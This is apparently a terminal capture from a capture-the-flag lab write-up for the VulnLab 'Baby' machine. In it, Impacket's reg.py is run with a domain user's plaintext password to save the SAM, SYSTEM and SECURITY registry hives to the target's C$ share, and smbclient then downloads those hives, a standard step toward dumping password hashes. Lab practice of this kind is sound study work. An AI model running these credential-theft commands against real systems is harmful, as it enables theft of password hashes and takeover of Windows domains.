 ┌──(root㉿kali)-[/home/kali/vulnlab/baby]
└─# reg.py baby.vl/Caroline.Robinson:'NewP@ssw0rd'@10.10.116.81  backup -o '\\10.10.116.81\C$'
Impacket v0.11.0 - Copyright 2023 Fortra

[!] Cannot check RemoteRegistry status. Hoping it is started...
[*] Saved HKLM\SAM to \\10.10.116.81\C$\SAM.save
[*] Saved HKLM\SYSTEM to \\10.10.116.81\C$\SYSTEM.save
[*] Saved HKLM\SECURITY to \\10.10.116.81\C$\SECURITY.save

┌──(root㉿kali)-[/home/kali/vulnlab/baby]
└─# smbclient \\\\baby.vl\\C$ -U 'baby.vl\Caroline.Robinson'
Password for [BABY.VL\Caroline.Robinson]:
Try "help" to get a list of possible commands.
smb: \> get SAM.save
getting file \SAM.save of size 28672 as SAM.save (100.4 KiloBytes/sec) (average 100.4 KiloBytes/sec)
smb: \> get SYSTEM.save
getting file \SYSTEM.save of size 16957440 as SYSTEM.save (2489.1 KiloBytes/sec) (average 2393.0 KiloBytes/sec)
smb: \> get SECURITY.save
getting file \SECURITY.save of size 32768 as SECURITY.save (164.9 KiloBytes/sec) (average 2332.3 KiloBytes/sec)
smb: \>